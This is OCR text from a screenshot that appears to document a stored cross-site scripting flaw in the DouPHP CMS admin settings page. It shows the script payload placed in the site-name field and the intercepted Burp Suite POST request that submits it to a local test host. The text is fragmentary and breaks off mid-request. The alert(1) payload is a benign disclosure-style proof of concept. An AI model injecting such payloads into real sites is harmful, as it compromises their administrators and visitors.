 www.a.com:81/admin/system.php
127.
XSS
DouPHP轻量级企业网站管理系统
管理首页
+ 快速新建
? 帮助中心
系统设置
自定义导航栏
首页幻灯广告
单页面管理
商品分类
商品列表
文章分类
文章列表
数据备份
手机版
设置模板
网站管理员
操作记录
系统设置
常规设置 显示设置 自定义 邮件服务器
站点名称 123"><script>alert(1)</script>
站点标题 DouPHP轻量级企业网站管理系统
站点关键字 DouPHP,轻量级企业网站管理系统
站点描述 DouPHP,轻量级企业网站管理系统
站点标志 浏览... 未选择文件。
公司地址 福建省漳州市芗城区
是否关闭网站 否 是
ICP备案证书号
客服电话 0596-8888888
传真 0596-6666666
客服QQ号码
多个客服的QQ号码请以半角逗号（,）分隔，如果需要设定昵称则在号码后跟 /昵称。
邮件地址 your@domain.com
Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://www.a.com:81 [127.0.0.1]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /admin/system.php?rec=update HTTP/1.1
Host: www.a.com:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://www.a.com:81/admin/system.php
Content-Type: multipart/form-data; boundary=---------------------------54472172614771
Content-Length: 3890
Connection: close
Cookie: PHPSESSID=g2gd3oq4ic9keo9rhfmlfjgvk6
Upgrade-Insecure-Requests: 1
-----------------------------54472172614771
Content-Disposition: form-data; name="site_name"
123"><script>alert(1)</script>
-----------------------------54472172614771
Content-Disposition: form-data; name="site_title"
DouPHP轻量级企业网站管理系统
-----------------------------54472172614771
Content-Disposition: form-data; name="site_keywords"
DouPHP,轻量级企业网站管理系统
-----------------------------54472172614771
Content-Disposition: form-data; name="site_description"
? < + >